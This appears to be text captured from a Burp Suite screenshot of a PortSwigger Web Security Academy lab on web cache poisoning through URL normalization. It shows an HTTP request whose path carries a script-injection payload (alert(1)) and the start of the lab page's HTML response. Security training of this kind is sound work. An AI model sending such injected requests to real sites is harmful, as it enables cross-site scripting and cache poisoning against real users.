 Send
Cancel
Burp AI
Target: https://0a1a00aa0348baf2803e12
Request
Pretty Raw Hex Hackvertor
\n
1 GET /error</p><script>alert(1)</script> HTTP/2
2 Host: 0a1a00aa0348baf2803e12ac009f0069.web-security-academy.net
3 Cookie: session=3nwq56xFU6Z2JIluM7xzSqj1pO6Cb8K2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 2
6 X-Cache: hit
7 Content-Length: 8808
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
URL normalization
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
URL normalization
</h2>
24 <button id='submitSolution' class='button' method='POST' path='
/deliver-to-victim' parameter='answer' data-answer-prompt='URL'
data-submit-hint-callback='correct =&gt; alert(correct ? &apos;Delivering
target URL to victim&apos; : `URL must start with
${window.location.protocol}//${window.location.host}`)'>
Deliver link to victim
</button>
25 <script src='/resources/labheader/js/submitSolution.js'>
</script>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implemen
tation-flaws/lab-web-cache-poisoning-normalization'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'